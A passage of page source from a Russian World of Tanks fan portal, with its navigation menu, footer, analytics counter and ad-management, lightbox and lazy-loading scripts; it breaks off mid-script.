id="menu-item-4982" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4982"><a href="https://wot-info.ru/igrovoe-zoloto/">Игровое золото</a></li></ul></li><li id="menu-item-4988" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4988"><a href="https://wot-info.ru/tankopediya/">Танкопедия</a><ul class="sub-menu"><li id="menu-item-4986" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4986"><a href="https://wot-info.ru/ussr/">СССР</a></li><li id="menu-item-4984" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4984"><a href="https://wot-info.ru/german/">Германия</a></li><li id="menu-item-4987" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4987"><a href="https://wot-info.ru/usa/">США</a></li><li id="menu-item-4985" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4985"><a href="https://wot-info.ru/kitay/">Китай</a></li><li id="menu-item-4989" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4989"><a href="https://wot-info.ru/franziya/">Франция</a></li><li id="menu-item-4983" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4983"><a href="https://wot-info.ru/britan/">Британия</a></li><li id="menu-item-4992" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4992"><a href="https://wot-info.ru/yaponia/">Япония</a></li><li id="menu-item-4990" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4990"><a href="https://wot-info.ru/chehosl/">Чехословакия</a></li><li id="menu-item-4991" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4991"><a href="https://wot-info.ru/shvecia/">Швеция</a></li></ul></li><li id="menu-item-4994" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4994"><a href="https://wot-info.ru/guide/">Руководство WoT</a><ul class="sub-menu"><li id="menu-item-5144" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5144"><a href="https://wot-info.ru/v-razrabotke/">В разработке</a></li><li id="menu-item-4993" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4993"><a href="https://wot-info.ru/instr/">Инструкции</a></li><li id="menu-item-4995" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4995"><a href="https://wot-info.ru/hitrost/">Хитрости</a></li><li id="menu-item-4996" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4996"><a href="https://wot-info.ru/dopprogr/">Доп. программы</a></li><li id="menu-item-6180" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6180"><a href="https://wot-info.ru/registrazzia-vot/">Регистрация в WOT</a></li><li id="menu-item-6181" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6181"><a href="https://wot-info.ru/texnik-voprosu/">Технические вопросы</a></li><li id="menu-item-6178" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6178"><a href="https://wot-info.ru/kpd-word-off-tanks/">КПД world of tanks</a></li></ul></li><li id="menu-item-4998" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4998"><a href="https://wot-info.ru/modu/">МОДЫ</a><ul class="sub-menu"><li id="menu-item-8506" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8506"><a href="https://wot-info.ru/modu/ot-dzhova-modpak-skachat/">Jove</a></li><li id="menu-item-8505" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8505"><a href="https://wot-info.ru/modu/ot-amway-921-modpak-skachat/">от Амвей 921</a></li><li id="menu-item-8504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8504"><a href="https://wot-info.ru/modu/ot-pro-tanki-modpak-skachat/">PRO Tanki</a></li></ul></li></ul></div></div></div><footer id="site-footer" class="site-footer container" itemscope itemtype="http://schema.org/WPFooter"><div class="site-footer-inner"><div class="footer-bottom"><div class="footer-info"> © 2025 Информационный портал Мир Танков (Инвайт-коды)<div class="footer-text"><a href="/privacy">Политика Конфиденциальности</a></div></div><div class="social-links"><div class="social-buttons social-buttons--square social-buttons--circle social-buttons--small"> <span class="social-button social-button__vk js-link" data-href="aHR0cHM6Ly92ay5jb20vY2x1Yi53b3JsZF9vZl90YW5rcy5pbnZhaXRfY29kcw==" data-target="_blank"></span><span class="social-button social-button__youtube js-link" data-href="aHR0cHM6Ly93d3cueW91dHViZS5jb20vY2hhbm5lbC9VQ2lXOHFPMlU3dHo3LU11Z2Z6Y1Y5dXc=" data-target="_blank"></span></div></div><div class="footer-counters"> <script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(37058955, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true });</script> <noscript><div><img src="https://mc.yandex.ru/watch/37058955" style="position:absolute; left:-9999px;" alt="" /></div></noscript></div></div></div></footer> <button type="button" class="scrolltop js-scrolltop"></button></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/root/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script>document.addEventListener("DOMContentLoaded",function(){var e="undefined"!=typeof MutationObserver;if(WPO_LazyLoad.update(),e){var t=new MutationObserver(function(e){e.forEach(function(e){WPO_LazyLoad.update(e.addedNodes)})}),a={childList:!0,subtree:!0},n=document.getElementsByTagName("body")[0];t.observe(n,a)}else window.addEventListener("load",function(){WPO_LazyLoad.deferred_call("update",WPO_LazyLoad.update)}),window.addEventListener("scroll",function(){WPO_LazyLoad.deferred_call("update",WPO_LazyLoad.update)}),window.addEventListener("resize",function(){WPO_LazyLoad.deferred_call("update",WPO_LazyLoad.update)}),document.getElementsByTagName("body")[0].addEventListener("post-load",function(){WPO_LazyLoad.deferred_call("update",WPO_LazyLoad.update)})});var WPO_Intersection_Observer=function(e,t){function a(e){d.push(e)}function n(e){var t;for(t in d)if(d.hasOwnProperty(t)&&e==d[t])return void delete d[t]}function r(){var t;for(t in d)d.hasOwnProperty(t)&&o(d[t])&&(e(d[t]),n(d[t]))}function o(e){var a=e.getBoundingClientRect(),n=window.innerHeight||document.documentElement.clientHeight||document.body.clientHeight;return a.top-t.offset<n&&a.bottom+t.offset>0}var d=[];return t=t||{offset:100},window.addEventListener("load",function(){WPO_LazyLoad.deferred_call("check",r)}),window.addEventListener("scroll",function(){WPO_LazyLoad.deferred_call("check",r)}),window.addEventListener("resize",function(){WPO_LazyLoad.deferred_call("check",r)}),{observe:a,unobserve:n}},WPO_LazyLoad=function(){function e(e){if(!c(e,f.loaded_class)){s(e,f.loaded_class),l.unobserve(e),i(e,f.observe_class);var a,n=e.tagName;if("picture"==n.toLowerCase())for(a in e.childNodes)e.childNodes.hasOwnProperty(a)&&t(e.childNodes[a]);else t(e)}}function t(e){if("undefined"!=typeof e.getAttribute){var t=e.getAttribute("data-src"),n=e.getAttribute("data-srcset"),r=e.getAttribute("data-background"),o=e.getAttribute("data-background-image");t&&(e.setAttribute("src",t),e.removeAttribute("data-src")),n&&(e.setAttribute("srcset",n),e.removeAttribute("data-srcset")),r&&(e.style.background=a(e.style.background,r.split(";")),e.removeAttribute("data-background")),o&&(e.style.backgroundImage=a(e.style.backgroundImage,o.split(";")),e.removeAttribute("data-background-image"))}}function a(e,t){var a=0;return e.replaceAll(/url\([^\)]*\)/gi,function(){return["url('",t[a++],"')"].join("")})}function n(t){var a;for(a in t)t.hasOwnProperty(a)&&t[a].isIntersecting&&e(t[a].target)}function r(e){i(e,f.select_class),c(e,f.observe_class)||(s(e,f.observe_class),l.observe(e))}function o(e){var t,a=e||Array.prototype.slice.call(f.container.getElementsByClassName(f.select_class));for(t in a)a.hasOwnProperty(t)&&(c(a[t],f.select_class)?r(a[t]):a[t].childNodes&&a[t].childNodes.length&&o(a[t].childNodes))}function d(e,t,a){a=a||200,v[e]=v[e]?v[e]+1:1,setTimeout(function(){var n=(new Date).getTime(),r=b[e]||0;v[e]--,(0===v[e]||r+a<n)&&(b[e]=n,t())},a)}function s(e,t){c(e,t)||(e.className?e.className+=" "+t:e.className=t)}function i(e,t){var a=new RegExp(["(^|\\s)",t,"(\\s|$)"].join(""));e.className=e.className.replace(a," ")}function c(e,t){var a=new RegExp(["(^|\\s)",t,"(\\s|$)"].join(""));return a.test(e.className)}var l,u="undefined"!=typeof IntersectionObserver,f={container:window.document,select_class:"lazyload",observe_class:"lazyload-observe",loaded_class:"lazyload-loaded"};l=u?new IntersectionObserver(n,{root:null,rootMargin:"0px",threshold:[.1]}):new WPO_Intersection_Observer(e);var v={},b={};return{update:o,deferred_call:d}}();</script> <script type="text/javascript" id="toc-front-js-extra">var tocplus = {"smooth_scroll":"1"};
//# sourceURL=toc-front-js-extra</script> <script type="text/javascript" id="root-scripts-js-extra">var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_enabled":""};
var wps_ajax = {"url":"https://wot-info.ru/wp-admin/admin-ajax.php","nonce":"664fdc5533"};
//# sourceURL=root-scripts-js-extra</script> <script type="text/javascript" id="jquery-fancybox-js-after">var fb_timeout, fb_opts={'autoScale':true,'showCloseButton':true,'width':560,'height':340,'margin':20,'pixelRatio':'false','padding':10,'centerOnScroll':false,'enableEscapeButton':true,'speedIn':300,'speedOut':300,'overlayShow':true,'hideOnOverlayClick':true,'overlayColor':'#000','overlayOpacity':0.6,'minViewportWidth':320,'minVpHeight':320,'disableCoreLightbox':'true','enableBlockControls':'true','fancybox_openBlockControls':'true' };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-file__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
						var unlinkedImageBlocks=jQuery(".wp-block-image > img:not(.nofancybox,figure.nofancybox>img)");
						unlinkedImageBlocks.wrap(function() {
							var href = jQuery( this ).attr( "src" );
							return "<a href='" + href + "'></a>";
						});
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".webp" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery,.ngg-galleryoverview,.ngg-imagebrowser,.nextgen_pro_blog_gallery,.nextgen_pro_film,.nextgen_pro_horizontal_filmstrip,.ngg-pro-masonry-wrapper,.ngg-pro-mosaic-container,.nextgen_pro_sidescroll,.nextgen_pro_slideshow,.nextgen_pro_thumbnail_grid,.tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transition':'elastic','transitionIn':'elastic','transitionOut':'elastic','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false,'mouseWheel':'true','changeSpeed':250,'changeFade':300}))});
};};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('a#fancybox-auto,#fancybox-auto>a').first().trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
//# sourceURL=jquery-fancybox-js-after</script> <script type="text/javascript" id="q2w3_fixed_widget-js-extra">var q2w3_sidebar_options = [{"sidebar":"sidebar-1","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"footer_menu","screen_max_width":0,"screen_max_height":0,"widgets":["#custom_html-36"]}];
//# sourceURL=q2w3_fixed_widget-js-extra</script> <script>!function(){var t=!1;try{var e=Object.defineProperty({},"passive",{get:function(){t=!0}});window.addEventListener("test",null,e)}catch(t){}return t}()||function(i){var o=!0,s=!1;EventTarget.prototype.addEventListener=function(t,e,n){var r="object"==typeof n,a=r?n.capture:n;n=r?n:{},"touchstart"!=t&&"scroll"!=t&&"wheel"!=t||(n.passive=void 0!==n.passive?n.passive:o),n.capture=void 0!==a?a:s,i.call(this,t,e,n)}}(EventTarget.prototype.addEventListener);</script><ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins> <script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button 